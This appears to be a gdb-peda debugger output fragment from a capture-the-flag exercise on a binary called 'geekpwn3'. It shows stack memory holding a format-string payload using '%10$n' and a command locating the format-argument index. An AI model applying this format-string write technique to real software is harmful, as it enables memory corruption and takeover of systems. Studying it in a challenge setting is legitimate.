 [------------------------------------stack-----------------------------------
--]
0000| 0x7ffe8b928bd0 --> 0x7ffe8b928c38 --> 0x7ffe8b928d08 --> 0x7ffe8b929ea2
 ("./geekpwn3")
0008| 0x7ffe8b928bd8 --> 0xf0b5ff
0016| 0x7ffe8b928be0 ("@@%10$n@@aaaaaaa\234@@")
0024| 0x7ffe8b928be8 ("@aaaaaaa\234@@")
0032| 0x7ffe8b928bf0 --> 0x40409c --> 0x5f905b94
0040| 0x7ffe8b928bf8 --> 0x0
0048| 0x7ffe8b928c00 --> 0x401300 (<__libc_csu_init>:   endbr64)
0056| 0x7ffe8b928c08 --> 0x4010e0 (<_start>:    endbr64)
[----------------------------------------------------------------------------
--]
Legend: code, data, rodata, value
Breakpoint 2, 0x0000000000401261 in main ()
gdb-peda$ fmtarg 0x7ffe8b928bf0
The index of format argument : 10 ("\%9$p")
gdb-peda$